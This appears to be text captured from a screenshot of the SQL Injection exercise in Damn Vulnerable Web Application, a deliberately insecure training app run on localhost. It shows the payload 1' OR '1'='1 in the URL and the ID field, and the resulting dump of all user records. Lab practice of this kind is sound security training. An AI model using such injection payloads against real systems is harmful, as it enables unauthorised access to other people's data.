 127.0.0.1:8080/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*